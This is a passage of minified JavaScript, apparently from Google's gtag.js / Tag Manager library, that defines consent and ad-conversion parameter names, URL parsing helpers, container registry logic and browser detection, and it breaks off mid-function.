pi.keys=function(a){vh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=qi(a);if(a instanceof cb||a instanceof Hd)return new wd(a.ya());return new wd};
pi.values=function(a){vh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=qi(a);if(a instanceof cb||a instanceof Hd)return new wd(a.Ec());return new wd};
pi.entries=function(a){vh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=qi(a);if(a instanceof cb||a instanceof Hd)return new wd(a.fc().map(function(b){return new wd(b)}));return new wd};
pi.freeze=function(a){(a instanceof cb||a instanceof Hd||a instanceof wd||a instanceof Ad)&&a.Ua();return a};pi.delete=function(a,b){if(a instanceof cb&&!a.Ab())return a.remove(b),!0;return!1};function J(a,b){var c=Da.apply(2,arguments),d=a.K.qb();if(!d)throw Error("Missing program state.");if(d.Rr){try{d.ln.apply(null,[b].concat(za(c)))}catch(e){throw kb("TAGGING",21),e;}return}d.ln.apply(null,[b].concat(za(c)))};var vi=function(){this.H={};this.C={};this.P=!0;};vi.prototype.get=function(a,b){var c=this.contains(a)?this.H[a]:void 0;return c};vi.prototype.contains=function(a){return this.H.hasOwnProperty(a)};
vi.prototype.add=function(a,b,c){if(this.contains(a))throw Error("Attempting to add a function which already exists: "+a+".");if(this.C.hasOwnProperty(a))throw Error("Attempting to add an API with an existing private API name: "+a+".");this.H[a]=c?void 0:rb(b)?Lh(a,b):Mh(a,b)};function wi(a,b){var c=void 0;return c};function xi(){var a={};
return a};var K={m:{Ka:"ad_personalization",W:"ad_storage",X:"ad_user_data",ja:"analytics_storage",nc:"region",ia:"consent_updated",Jg:"wait_for_update",so:"app_remove",uo:"app_store_refund",vo:"app_store_subscription_cancel",wo:"app_store_subscription_convert",xo:"app_store_subscription_renew",yo:"consent_update",zo:"conversion",Ek:"add_payment_info",Fk:"add_shipping_info",ee:"add_to_cart",fe:"remove_from_cart",Gk:"view_cart",jd:"begin_checkout",Ms:"generate_lead",he:"select_item",oc:"view_item_list",Ic:"select_promotion",
qc:"view_promotion",Bb:"purchase",ie:"refund",rc:"view_item",Hk:"add_to_wishlist",Ao:"exception",Bo:"first_open",Co:"first_visit",ma:"gtag.config",Cb:"gtag.get",Do:"in_app_purchase",sc:"page_view",Eo:"screen_view",Fo:"session_start",Go:"source_update",Ho:"timing_complete",Io:"track_social",je:"user_engagement",Jo:"user_id_update",Ze:"gclid_link_decoration_source",af:"gclid_storage_source",uc:"gclgb",tb:"gclid",Ik:"gclid_len",ke:"gclgs",me:"gcllp",ne:"gclst",La:"ads_data_redaction",bf:"gad_source",
cf:"gad_source_src",kd:"gclid_url",Jk:"gclsrc",df:"gbraid",oe:"wbraid",Sb:"allow_ad_personalization_signals",ef:"allow_custom_scripts",ff:"allow_direct_google_requests",Pg:"allow_display_features",bi:"allow_enhanced_conversions",vc:"allow_google_signals",di:"allow_interest_groups",Ko:"app_id",Lo:"app_installer_id",Mo:"app_name",No:"app_version",ld:"auid",Ns:"auto_detection_enabled",Kk:"auto_event",Lk:"aw_remarketing",ei:"aw_remarketing_only",hf:"discount",jf:"aw_feed_country",kf:"aw_feed_language",
oa:"items",lf:"aw_merchant_id",fi:"aw_basket_type",nf:"campaign_content",pf:"campaign_id",qf:"campaign_medium",rf:"campaign_name",tf:"campaign",uf:"campaign_source",vf:"campaign_term",Tb:"client_id",Mk:"rnd",gi:"consent_update_type",Oo:"content_group",Po:"content_type",Db:"conversion_cookie_prefix",hi:"conversion_id",ub:"conversion_linker",Qg:"conversion_linker_disabled",md:"conversion_api",Rg:"cookie_deprecation",Eb:"cookie_domain",wb:"cookie_expires",Ub:"cookie_flags",nd:"cookie_name",wc:"cookie_path",
ab:"cookie_prefix",od:"cookie_update",Jc:"country",kb:"currency",Sg:"customer_buyer_stage",qe:"customer_lifetime_value",Tg:"customer_loyalty",Ug:"customer_ltv_bucket",se:"custom_map",Vg:"gcldc",pd:"dclid",Nk:"debug_mode",Ia:"developer_id",Qo:"disable_merchant_reported_purchases",Kc:"dc_custom_params",Ok:"dc_natural_search",Ro:"dynamic_event_settings",Pk:"affiliation",Wg:"checkout_option",ii:"checkout_step",Qk:"coupon",wf:"item_list_name",ji:"list_name",So:"promotions",rd:"shipping",Rk:"tax",Xg:"engagement_time_msec",
Yg:"enhanced_client_id",To:"enhanced_conversions",Os:"enhanced_conversions_automatic_settings",te:"estimated_delivery_date",xf:"event_callback",Uo:"event_category",Lc:"event_developer_id_string",Vo:"event_label",Mc:"event",ki:"event_settings",Zg:"event_timeout",Wo:"description",Xo:"fatal",Yo:"experiments",li:"firebase_id",yf:"first_party_collection",ah:"_x_20",xc:"_x_19",Zo:"flight_error_code",ap:"flight_error_message",Sk:"fl_activity_category",Tk:"fl_activity_group",mi:"fl_advertiser_id",Uk:"fl_ar_dedupe",
zf:"match_id",Vk:"fl_random_number",Wk:"tran",Xk:"u",bh:"gac_gclid",ue:"gac_wbraid",Yk:"gac_wbraid_multiple_conversions",bp:"ga_restrict_domain",Zk:"ga_temp_client_id",cp:"ga_temp_ecid",ve:"gdpr_applies",al:"geo_granularity",Af:"value_callback",Bf:"value_key",Fb:"google_analysis_params",we:"_google_ng",Cf:"google_signals",ep:"google_tld",eh:"gpp_sid",fh:"gpp_string",gh:"groups",bl:"gsa_experiment_id",Df:"gtag_event_feature_usage",fl:"gtm_up",ud:"iframe_state",Ef:"ignore_referrer",il:"internal_traffic_results",
jl:"_is_fpm",Oc:"is_legacy_converted",Pc:"is_legacy_loaded",ni:"is_passthrough",xe:"_lps",lb:"language",hh:"legacy_developer_id_string",cb:"linker",Ff:"accept_incoming",Qc:"decorate_forms",sa:"domains",vd:"url_position",yc:"merchant_feed_label",zc:"merchant_feed_language",Ac:"merchant_id",kl:"method",fp:"name",ml:"navigation_type",ye:"new_customer",ih:"non_interaction",hp:"optimize_id",nl:"page_hostname",Gf:"page_path",Xa:"page_referrer",Gb:"page_title",jp:"passengers",ol:"phone_conversion_callback",
kp:"phone_conversion_country_code",pl:"phone_conversion_css_class",lp:"phone_conversion_ids",ql:"phone_conversion_number",rl:"phone_conversion_options",mp:"_platinum_request_status",np:"_protected_audience_enabled",Rc:"quantity",jh:"redact_device_info",sl:"referral_exclusion_definition",Ps:"_request_start_time",Vb:"restricted_data_processing",op:"retoken",pp:"sample_rate",oi:"screen_name",Sc:"screen_resolution",tl:"_script_source",qp:"search_term",wd:"send_page_view",xd:"send_to",yd:"server_container_url",
rp:"session_attributes_encoded",kh:"session_duration",mh:"session_engaged",ri:"session_engaged_time",mb:"session_id",nh:"session_number",Hf:"_shared_user_id",zd:"delivery_postal_code",Qs:"_tag_firing_delay",Rs:"_tag_firing_time",Ss:"temporary_client_id",vl:"testonly",tp:"_timezone",si:"topmost_url",oh:"tracking_id",ui:"traffic_type",Ba:"transaction_id",wl:"transaction_id_source",Tc:"transport_url",up:"trip_type",Bd:"update",Hb:"url_passthrough",xl:"uptgs",If:"_user_agent_architecture",Jf:"_user_agent_bitness",
Kf:"_user_agent_full_version_list",Lf:"_user_agent_mobile",Mf:"_user_agent_model",Nf:"_user_agent_platform",Of:"_user_agent_platform_version",Pf:"_user_agent_wow64",Ib:"user_data",yl:"user_data_auto_latency",zl:"user_data_auto_meta",Al:"user_data_auto_multi",Bl:"user_data_auto_selectors",Cl:"user_data_auto_status",Jb:"user_data_mode",Dl:"user_data_settings",Oa:"user_id",Bc:"user_properties",El:"_user_region",Qf:"us_privacy_string",Ca:"value",Fl:"wbraid_multiple_conversions",Uc:"_fpm_parameters",Ci:"_host_name",
im:"_in_page_command",Ei:"_ip_override",om:"_is_passthrough_cid",yh:"_measurement_type",Id:"non_personalized_ads",Ri:"_sst_parameters",Yp:"sgtm_geo_user_country",pe:"conversion_label",xa:"page_location",sd:"_extracted_data",Nc:"global_developer_id_string",ze:"tc_privacy_string"}};var yi={},zi=(yi[K.m.ia]="gcu",yi[K.m.uc]="gclgb",yi[K.m.tb]="gclaw",yi[K.m.Ik]="gclid_len",yi[K.m.ke]="gclgs",yi[K.m.me]="gcllp",yi[K.m.ne]="gclst",yi[K.m.ld]="auid",yi[K.m.Kk]="ae",yi[K.m.hf]="dscnt",yi[K.m.jf]="fcntr",yi[K.m.kf]="flng",yi[K.m.lf]="mid",yi[K.m.fi]="bttype",yi[K.m.Tb]="gacid",yi[K.m.pe]="label",yi[K.m.md]="capi",yi[K.m.Rg]="pscdl",yi[K.m.kb]="currency_code",yi[K.m.Sg]="clobs",yi[K.m.qe]="vdltv",yi[K.m.Tg]="clolo",yi[K.m.Ug]="clolb",yi[K.m.Nk]="_dbg",yi[K.m.te]="oedeld",yi[K.m.Lc]=
"edid",yi[K.m.bh]="gac",yi[K.m.ue]="gacgb",yi[K.m.Yk]="gacmcov",yi[K.m.ve]="gdpr",yi[K.m.Nc]="gdid",yi[K.m.we]="_ng",yi[K.m.eh]="gpp_sid",yi[K.m.fh]="gpp",yi[K.m.bl]="gsaexp",yi[K.m.Df]="_tu",yi[K.m.ud]="frm",yi[K.m.ni]="gtm_up",yi[K.m.xe]="lps",yi[K.m.hh]="did",yi[K.m.yc]="fcntr",yi[K.m.zc]="flng",yi[K.m.Ac]="mid",yi[K.m.ye]=void 0,yi[K.m.Gb]="tiba",yi[K.m.Vb]="rdp",yi[K.m.mb]="ecsid",yi[K.m.Hf]="ga_uid",yi[K.m.zd]="delopc",yi[K.m.ze]="gdpr_consent",yi[K.m.Ba]="oid",yi[K.m.wl]="oidsrc",yi[K.m.xl]=
"uptgs",yi[K.m.If]="uaa",yi[K.m.Jf]="uab",yi[K.m.Kf]="uafvl",yi[K.m.Lf]="uamb",yi[K.m.Mf]="uam",yi[K.m.Nf]="uap",yi[K.m.Of]="uapv",yi[K.m.Pf]="uaw",yi[K.m.yl]="ec_lat",yi[K.m.zl]="ec_meta",yi[K.m.Al]="ec_m",yi[K.m.Bl]="ec_sel",yi[K.m.Cl]="ec_s",yi[K.m.Jb]="ec_mode",yi[K.m.Oa]="userId",yi[K.m.Qf]="us_privacy",yi[K.m.Ca]="value",yi[K.m.Fl]="mcov",yi[K.m.Ci]="hn",yi[K.m.im]="gtm_ee",yi[K.m.Ei]="uip",yi[K.m.yh]="mt",yi[K.m.Id]="npa",yi[K.m.Yp]="sg_uc",yi[K.m.hi]=null,yi[K.m.Sc]=null,yi[K.m.lb]=null,yi[K.m.oa]=
null,yi[K.m.xa]=null,yi[K.m.Xa]=null,yi[K.m.si]=null,yi[K.m.Uc]=null,yi[K.m.Ze]=null,yi[K.m.af]=null,yi[K.m.Fb]=null,yi[K.m.sd]=null,yi);function Ai(a,b){if(a){var c=a.split("x");c.length===2&&(Bi(b,"u_w",c[0]),Bi(b,"u_h",c[1]))}}
function Ci(a){var b=Di;b=b===void 0?Ei:b;var c;var d=b;if(a&&a.length){for(var e=[],f=0;f<a.length;++f){var g=a[f];g&&e.push({item_id:d(g),quantity:g.quantity,value:g.price,start_date:g.start_date,end_date:g.end_date})}c=e}else c=[];var h;var l=c;if(l){for(var n=[],p=0;p<l.length;p++){var q=l[p],r=[];q&&(r.push(Fi(q.value)),r.push(Fi(q.quantity)),r.push(Fi(q.item_id)),r.push(Fi(q.start_date)),r.push(Fi(q.end_date)),n.push("("+r.join("*")+")"))}h=n.length>0?n.join(""):""}else h="";return h}
function Ei(a){return Gi(a.item_id,a.id,a.item_name)}function Gi(){for(var a=m(Da.apply(0,arguments)),b=a.next();!b.done;b=a.next()){var c=b.value;if(c!==null&&c!==void 0)return c}}function Hi(a){if(a&&a.length){for(var b=[],c=0;c<a.length;++c){var d=a[c];d&&d.estimated_delivery_date?b.push(""+d.estimated_delivery_date):b.push("")}return b.join(",")}}function Bi(a,b,c){c===void 0||c===null||c===""&&!Tg[b]||(a[b]=c)}function Fi(a){return typeof a!=="number"&&typeof a!=="string"?"":a.toString()};var Ii={},Ji=function(){for(var a=!1,b=!1,c=0;a===b;)if(a=wb(0,1)===0,b=wb(0,1)===0,c++,c>30)return;return a},Li={Wr:Ki};
function Ki(a,b,c){var d=Ii[b];if(!((c===void 0?wb(0,9999):c%1E4)<d.probability*(d.controlId2?4:2)*1E4))return a;a:{var e=d.studyId,f=d.experimentId,g=d.controlId,h=d.controlId2;if(!((a.exp||{})[f]||(a.exp||{})[g]||h&&(a.exp||{})[h])){var l=c!==void 0?c%2===0:Ji();if(l!==void 0){var n=l?0:1;if(h){var p=c!==void 0?(c>>1)%2===0:Ji();if(p===void 0)break a;n|=(p?0:1)<<1}n===0?Mi(a,f,e):n===1?Mi(a,g,e):n===2&&Mi(a,h,e)}}}return a}
function Ni(a,b){return Ii[b]?!!Ii[b].active||Ii[b].probability>.5||!!(a.exp||{})[Ii[b].experimentId]:!1}function Oi(a,b){for(var c=a.exp||{},d=m(Object.keys(c).map(Number)),e=d.next();!e.done;e=d.next()){var f=e.value;if(c[f]===b)return f}}function Mi(a,b,c){var d=a.exp||{};d[b]=c;a.exp=d};var Pi={N:{gk:"call_conversion",be:"ccm_conversion",jk:"common_aw",Ha:"conversion",zi:"floodlight",Sf:"ga_conversion",Dd:"gcp_remarketing",tm:"landing_page",Da:"page_view",Ge:"fpm_test_hit",Yb:"remarketing",Kb:"user_data_lead",yb:"user_data_web"}};var Qi=function(){this.C=new Set;this.H=new Set},Si=function(a){var b=Ri.C;a=a===void 0?[]:a;var c=[].concat(za(b.C)).concat([].concat(za(b.H))).concat(a);c.sort(function(d,e){return d-e});return c},Ti=function(){var a=[].concat(za(Ri.C.C));a.sort(function(b,c){return b-c});return a},Ui=function(){var a=Ri.C,b=D(44);a.C=new Set;if(b!=="")for(var c=m(b.split("~")),d=c.next();!d.done;d=c.next()){var e=Number(d.value);isNaN(e)||a.C.add(e)}};var Vi={},Wi={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},Xi={__paused:1,__tg:1},Yi;for(Yi in Wi)Wi.hasOwnProperty(Yi)&&(Xi[Yi]=1);var Zi=kg(45),$i,aj=!1;$i=aj;var bj=null,cj={},dj="";Vi.Si=dj;
var Ri=new function(){this.C=new Qi;this.H=!1};var ej=/:[0-9]+$/,fj=/^\d+\.fls\.doubleclick\.net$/;function gj(a,b,c,d){var e=hj(a,!!d,b),f,g;return c?(g=e[b])!=null?g:[]:(f=e[b])==null?void 0:f[0]}function hj(a,b,c){for(var d={},e=m(a.split("&")),f=e.next();!f.done;f=e.next()){var g=m(f.value.split("=")),h=g.next().value,l=ya(g),n=decodeURIComponent(h.replace(/\+/g," "));if(c===void 0||n===c){var p=l.join("=");d[n]||(d[n]=[]);d[n].push(b?p:decodeURIComponent(p.replace(/\+/g," ")))}}return d}
function ij(a){try{return decodeURIComponent(a)}catch(b){}}function jj(a,b,c,d,e){b&&(b=String(b).toLowerCase());if(b==="protocol"||b==="port")a.protocol=kj(a.protocol)||kj(w.location.protocol);b==="port"?a.port=String(Number(a.hostname?a.port:w.location.port)||(a.protocol==="http"?80:a.protocol==="https"?443:"")):b==="host"&&(a.hostname=(a.hostname||w.location.hostname).replace(ej,"").toLowerCase());return lj(a,b,c,d,e)}
function lj(a,b,c,d,e){var f,g=kj(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=mj(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace(ej,"").toLowerCase();if(c){var h=/^www\d*\./.exec(f);h&&h[0]&&(f=f.substring(h[0].length))}break;case "port":f=String(Number(a.port)||(g==="http"?80:g==="https"?443:""));break;case "path":a.pathname||a.hostname||kb("TAGGING",1);f=a.pathname.substring(0,1)==="/"?a.pathname:"/"+a.pathname;var l=f.split("/");(d||[]).indexOf(l[l.length-
1])>=0&&(l[l.length-1]="");f=l.join("/");break;case "query":f=a.search.replace("?","");e&&(f=gj(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=n.length>1?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f}function kj(a){return a?a.replace(":","").toLowerCase():""}function mj(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=c<0?a.href:a.href.substring(0,c)}return b}var nj={},oj=0;
function pj(a){var b=nj[a];if(!b){var c=A.createElement("a");a&&(c.href=a);var d=c.pathname;d[0]!=="/"&&(a||kb("TAGGING",1),d="/"+d);var e=c.hostname.replace(ej,"");b={href:c.href,protocol:c.protocol,host:c.host,hostname:e,pathname:d,search:c.search,hash:c.hash,port:c.port};oj<5&&(nj[a]=b,oj++)}return b}function qj(a,b,c){var d=pj(a);return Wb(b,d,c)}
function rj(a){var b=pj(w.location.href),c=jj(b,"host",!1);if(c&&c.match(fj)){var d=jj(b,"path");if(d){var e=d.split(a+"=");if(e.length>1)return e[1].split(";")[0].split("?")[0]}}};var sj={"https://www.google.com":"/g","https://www.googleadservices.com":"/as","https://pagead2.googlesyndication.com":"/gs"},tj=["/as/d/ccm/conversion","/g/d/ccm/conversion","/gs/ccm/conversion","/d/ccm/form-data"];function uj(){return kg(47)?lg(54)!==1:!1}function vj(){var a=D(18),b=a.length;return a[b-1]==="/"?a.substring(0,b-1):a}
function wj(a,b){if(a){var c=""+a;c.indexOf("http://")!==0&&c.indexOf("https://")!==0&&(c="https://"+c);c[c.length-1]==="/"&&(c=c.substring(0,c.length-1));return pj(""+c+b).href}}function xj(a,b){if(yj())return wj(a,b)}function yj(){return uj()||kg(50)}function zj(){return!!Vi.Si&&Vi.Si.split("@@").join("")!=="SGTM_TOKEN"}function Aj(a){for(var b=m([K.m.yd,K.m.Tc]),c=b.next();!c.done;c=b.next()){var d=L(a,c.value);if(d)return d}}
function Bj(a,b,c){c=c===void 0?"":c;if(!uj())return a;var d=b?sj[a]||"":"";d==="/gs"&&(c="");return""+vj()+d+c}function Cj(a){if(!uj())return a;for(var b=m(tj),c=b.next();!c.done;c=b.next()){var d=c.value;if(Lb(a,""+vj()+d))return a+"&_uip="+encodeURIComponent("::")}return a};var Dj=/gtag[.\/]js/,Ej=/gtm[.\/]js/,Fj=!1;
function Gj(a){if((a.scriptContainerId||"").indexOf("GTM-")>=0){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){for(var e=kg(47),f=pj(d),g=e?f.pathname:""+f.hostname+f.pathname,h=A.scripts,l="",n=0;n<h.length;++n){var p=h[n];if(!(p.innerHTML.length===0||!e&&p.innerHTML.indexOf(a.scriptContainerId||"SHOULD_NOT_BE_SET")<0||p.innerHTML.indexOf(g)<0)){if(p.innerHTML.indexOf("(function(w,d,s,l,i)")>=0){b=String(n);break a}l=String(n)}}if(l){b=l;break a}}b=void 0}var q=b;if(q)return Fj=!0,
q}var r=[].slice.call(A.scripts);return a.scriptElement?String(r.indexOf(a.scriptElement)):"-1"}function Hj(a){if(Fj)return"1";var b,c=(b=a.scriptElement)==null?void 0:b.src;if(c){if(Dj.test(c))return"3";if(Ej.test(c))return"2"}return"0"};function O(a){kb("GTM",a)};function Ij(a){var b=Jj().destinationArray[a],c=Jj().destination[a];return b&&b.length>0?b[0]:c}function Kj(a,b){var c=Jj();c.pending||(c.pending=[]);vb(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})}function Lj(){var a=w.google_tags_first_party;Array.isArray(a)||(a=[]);for(var b={},c=m(a),d=c.next();!d.done;d=c.next())b[d.value]=!0;return Object.freeze(b)}
var Mj=function(){this.container={};this.destination={};this.destinationArray={};this.canonical={};this.pending=[];this.injectedFirstPartyContainers={};this.injectedFirstPartyContainers=Lj()};
function Jj(){var a=Fc("google_tag_data",{}),b=a.tidr;b&&typeof b==="object"||(b=new Mj,a.tidr=b);var c=b;c.container||(c.container={});c.destination||(c.destination={});c.destinationArray||(c.destinationArray={});c.canonical||(c.canonical={});c.pending||(c.pending=[]);c.injectedFirstPartyContainers||(c.injectedFirstPartyContainers=Lj());return c};function Nj(){return kg(7)&&Oj().some(function(a){return a===D(5)})}function Pj(){var a;return(a=mg(55))!=null?a:[]}function Qj(){return D(6)||"_"+D(5)}function Rj(){var a=D(10);return a?a.split("|"):[D(5)]}function Oj(){var a=mg(59);return Array.isArray(a)?a.filter(function(b){return typeof b==="string"}).filter(function(b){return b.indexOf("GTM-")!==0}):[]}function Sj(){var a=Tj(Uj()),b=a&&a.parent;if(b)return Tj(b)}
function Vj(){var a=Tj(Uj());if(a){for(;a.parent;){var b=Tj(a.parent);if(!b)break;a=b}return a}}function Tj(a){var b=Jj();return a.isDestination?Ij(a.ctid):b.container[a.ctid]}function Wj(){var a=Jj();if(a.pending){for(var b,c=[],d=!1,e=Rj(),f=Oj(),g={},h=0;h<a.pending.length;g={Bg:void 0},h++)g.Bg=a.pending[h],vb(g.Bg.target.isDestination?f:e,function(l){return function(n){return n===l.Bg.target.ctid}}(g))?d||(b=g.Bg.onLoad,d=!0):c.push(g.Bg);a.pending=c;if(b)try{b(Qj())}catch(l){}}}
function Xj(){for(var a=D(5),b=Rj(),c=Oj(),d=Pj(),e=function(q,r){var u={canonicalContainerId:D(6),scriptContainerId:a,state:2,containers:b.slice(),destinations:c.slice()};Dc&&(u.scriptElement=Dc);Ec&&(u.scriptSource=Ec);Sj()===void 0&&(u.htmlLoadOrder=Gj(u),u.loadScriptType=Hj(u));var t,v;switch(r){case 0:t=function(z){f.container[q]=z};v=f.container[q];break;case 1:t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].unshift(z)};var x,y=((x=f.destinationArray[q])==
null?void 0:x[0])||f.destination[q];!y||y.state!==0&&y.state!==1||(v=y);break;case 2:t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].push(z)},v=void 0}t&&(v?(v.state===0&&O(93),na(Object,"assign").call(Object,v,u)):t(u))},f=Jj(),g=m(b),h=g.next();!h.done;h=g.next())e(h.value,0);for(var l=m(c),n=l.next();!n.done;n=l.next()){var p=n.value;d.includes(p)?e(p,1):e(p,2)}f.canonical[Qj()]={};Wj()}function Yj(){var a=Qj();return!!Jj().canonical[a]}
function Zj(a){return!!Jj().container[a]}function ak(){var a=Uj(),b=Tj(a);return b&&b.context}function bk(a){var b=Ij(a);return b?b.state!==0:!1}function Uj(){return{ctid:D(5),isDestination:kg(7)}}function ck(a,b,c){var d=Uj(),e=Jj().container[a];e&&e.state!==3||(Jj().container[a]={state:1,context:b,parent:d},Kj({ctid:a,isDestination:!1},c))}function dk(){var a=Jj().container,b;for(b in a)if(a.hasOwnProperty(b)&&a[b].state===1)return!0;return!1}
function ek(){var a={};zb(Jj().destination,function(b,c){(c==null?void 0:c.state)===0&&(a[b]=c)});zb(Jj().destinationArray,function(b,c){var d=c[0];(d==null?void 0:d.state)===0&&(a[b]=d)});return a}function fk(a){return!!(a&&a.parent&&a.context&&a.context.source===1&&a.parent.ctid.indexOf("GTM-")!==0)}function gk(){for(var a=Jj(),b=m(Rj()),c=b.next();!c.done;c=b.next())if(a.injectedFirstPartyContainers[c.value])return!0;return!1};var hk={},ik=(hk.tdp=1,hk.exp=1,hk.pid=1,hk.dl=1,hk.seq=1,hk.t=1,hk.v=1,hk),jk={};function kk(){return Object.keys(jk).filter(function(a){return jk[a]})}var lk={};function mk(a,b,c){lk[a]=b;(c===void 0||c)&&nk(a)}function nk(a,b){jk[a]!==void 0&&(b===void 0||!b)||Lb(D(5),"GTM-")&&a==="mcc"||(jk[a]=!0)}function ok(a){a.forEach(function(b){ik[b]||(jk[b]=!1)})};function pk(a){a=a===void 0?[]:a;return Si(a).join("~")};var qk=[];function rk(a){switch(a){case 1:return 0;case 421:return 20;case 436:return 21;case 235:return 18;case 38:return 13;case 287:return 11;case 288:return 12;case 285:return 9;case 286:return 10;case 219:return 7;case 220:return 8;case 53:return 1;case 54:return 2;case 52:return 5;case 203:return 17;case 75:return 3;case 103:return 14;case 197:return 15;case 109:return 19;case 116:return 4}}function sk(a){qk[a]=!0;var b=rk(a);b!==void 0&&(Va[b]=!0)}sk(120);sk(87);
sk(132);sk(20);sk(72);
sk(113);sk(116);sk(24);pg(6,6E4);pg(7,1);pg(35,50);
sk(37);
sk(123);sk(158);sk(71);sk(38);sk(103);
sk(101);
sk(435);sk(21);
sk(141);
sk(185);
sk(197);sk(200);sk(206);sk(218);sk(232);sk(252);


function P(a){return!!qk[a]};function tk(){return{total:0,jb:0,Se:{}}}function uk(a,b,c,d){var e=Object.keys(a.Te).sort(function(f,g){return Number(f)-Number(g)}).map(function(f){return[f,b(a.Te[f])]}).filter(function(f){return f[1]!==void 0}).map(function(f){return f.join(c)}).join(d);return e?e:void 0}
function vk(a,b){var c,d,e;c=c===void 0?"_":c;d=d===void 0?";":d;e=e===void 0?"~":e;for(var f=[],g=m(Object.keys(a.Se).sort()),h=g.next();!h.done;h=g.next()){var l=h.value,n=uk(a.Se[l],b,c,d);if(n){var p=void 0;f.push(""+((p=l)!=null?p:"")+d+n)}}return f.length?f.join(e):void 0}function wk(a){a.jb=0;for(var b=m(Object.keys(a.Se)),c=b.next();!c.done;c=b.next()){var d=a.Se[c.value];d.jb=0;for(var e=m(Object.keys(d.Te)),f=e.next();!f.done;f=e.next())d.Te[f.value].jb=0}}
function xk(a,b,c){var d;d=d===void 0?1:d;a.total+=d;a.jb+=d;var e,f=b===void 0?"":b;e=a.Se[f]||(a.Se[f]={total:0,jb:0,Te:{}});e.total+=d;e.jb+=d;var g,h=String(c);g=e.Te[h]||(e.Te[h]={total:0,jb:0});g.total+=d;g.jb+=d};var yk=tk();function zk(a){var b=String(a[tf.Ta]||"").replace(/_/g,"");return Lb(b,"cvt")?"cvt":b}var Ak=w.location.search.indexOf("?gtm_latency=")>=0||w.location.search.indexOf("&gtm_latency=")>=0;var Bk=Math.random(),Ck,Dk=lg(27);Ck=Ak||Bk<Dk;var Ek,Fk=lg(42);Ek=Ak||Bk>=1-Fk;var Gk={},Hk=(Gk[1]={},Gk[2]={},Gk[3]={},Gk[4]={},Gk);function Ik(a,b,c){if(Ek){var d=Jk(b,c);if(d){var e=Hk[b][d];e||(e=Hk[b][d]=[]);e.push(na(Object,"assign").call(Object,{},a));xk(yk,a.destinationId,a.endpoint);a.endpoint!==56&&a.endpoint!==61&&nk("mde",!0)}}}function Kk(a,b){var c=Jk(a,b);if(c){var d=Hk[a][c];d&&(Hk[a][c]=d.filter(function(e){return!e.Mn}))}}
function Lk(a){switch(a){case "script-src":case "script-src-elem":return 1;case "frame-src":return 4;case "connect-src":return 2;case "img-src":return 3}}function Jk(a,b){var c=b;if(b[0]==="/"){var d;c=((d=w.location)==null?void 0:d.origin)+b}try{var e=new URL(c);return a===4?e.origin:e.origin+e.pathname}catch(f){}};function Mk(a,b,c){var d,e=a.GooglebQhCsO;e||(e={},a.GooglebQhCsO=e);d=e;if(d[b])return!1;d[b]=[];d[b][0]=c;return!0};var Nk,Ok;a:{for(var Pk=["CLOSURE_FLAGS"],Qk=Ea,Rk=0;Rk<Pk.length;Rk++)if(Qk=Qk[Pk[Rk]],Qk==null){Ok=null;break a}Ok=Qk}var Wk=Ok&&Ok[610401301];Nk=Wk!=null?Wk:!1;function Xk(){var a=Ea.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var Yk,Zk=Ea.navigator;Yk=Zk?Zk.userAgentData||null:null;function $k(a){if(!Nk||!Yk)return!1;for(var b=0;b<Yk.brands.length;b++){var c=Yk.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1}function al(a){return Xk().indexOf(a)!=-1};function bl(){return Nk?!!Yk&&Yk.brands.length>0:!1}function cl(){return bl()?!1:al("Opera")}function dl(){return al("Firefox")||al("FxiOS")}function el(){return bl()?$k("Chromium"):(al("Chrome")||al("CriOS"))&&!(bl()?0:al("Edge"))||al("Silk")};function fl(){return Nk?!!Yk&&!!Yk.platform:!1}function gl(){return al("iPhone")&&!al("iPod")&&!al("iPad")}function hl(){gl()||al("iPad")||al("iPod")};var il=function(a){il[" "](a);return a};il[" "]=function(){};cl();bl()||al("Trident")||al("MSIE");al("Edge");!al("Gecko")||Xk().toLowerCase().indexOf("webkit")!=-1&&!al("Edge")||al("Trident")||al("MSIE")||al("Edge");Xk().toLowerCase().indexOf("webkit")!=-1&&!al("Edge")&&al("Mobile");fl()||al("Macintosh");fl()||al("Windows");(fl()?Yk.platform==="Linux":al("Linux"))||fl()||al("CrOS");fl()||al("Android");gl();al("iPad");al("iPod");hl();Xk().toLowerCase().indexOf("kaios");dl();gl()||al("iPod");al("iPad");!al("Android")||el()||dl()||cl()||al("Silk");el();!al("Safari")||el()||(bl()?0:al("Coast"))||cl()||(bl()?0:al("Edge"))||(bl()?$k("Microsoft Edge"):al("Edg/"))||(bl()?$k("Opera"):al("OPR"))||dl()||al("Silk")||al("Android")||hl();var jl={},kl=null;
function ll(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;f===void 0&&(f=0);if(!kl){kl={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),h=["+/=","+/","-_=","-_.","-_"],l=0;l<5;l++){var n=g.concat(h[l].split(""));jl[l]=n;for(var p=0;p<n.length;p++){var q=n[p];kl[q]===void 0&&(kl[q]=p)}}}for(var r=jl[f],u=Array(Math.floor(b.length/3)),t=r[64]||"",v=0,x=0;v<b.length-2;v+=3){var y=b[v],z=b[v+1],C=b[v+2],
